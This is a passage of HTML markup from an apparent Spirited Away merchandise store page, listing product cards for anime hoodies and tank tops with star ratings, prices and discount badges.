</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$24.95 - $29.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="43">
    <a href="https://spiritedawaymerchandise.com/product/117996755-yfbt8" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/spiritedawaymerchandise.com/media/75/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-15-small.jpg?w=250&amp;h=250"
                alt="Anime Manga Clothing Pullover Hoodie RB2907"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://spiritedawaymerchandise.com/product/117996755-yfbt8" class="capitalize hover:underline leading-3">Anime Manga Clothing Pullover Hoodie RB2907</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://spiritedawaymerchandise.com/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="183">
    <a href="https://spiritedawaymerchandise.com/product/107813194-e1h7l" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/spiritedawaymerchandise.com/media/381/conversions/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-2-small.jpg?w=250&amp;h=250"
                alt="Spirited Away Landscape Aesthetic Tank Top RB2907"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://spiritedawaymerchandise.com/product/107813194-e1h7l" class="capitalize hover:underline leading-3">Spirited Away Landscape Aesthetic Tank Top RB2907</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="16">
    <a href="https://spiritedawaymerchandise.com/product/103887768-b4hc7" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/spiritedawaymerchandise.com/media/21/conversions/ratankx186010101001c5ca27c6front-c288321600600-bgf8f8f8-17-small.jpg?w=250&amp;h=250"
                alt="spirited away scene  Tank Top RB2907"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://spiritedawaymerchandise.com/product/103887768-b4hc7" class="capitalize hover:underline leading-3">spirited away scene  Tank Top RB2907</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="327">
    <a href="https://spiritedawaymerchandise.com/product/118324999-e1h7l" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/spiritedawaymerchandise.com/media/692/conversions/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-small.jpg?w=250&amp;h=250"
                alt="Spirited Away Anime Sticker Tank Top RB2907"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://spiritedawaymerchandise.com/product/118324999-e1h7l" class="capitalize hover:underline leading-3">Spirited Away Anime Sticker Tank Top RB2907</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
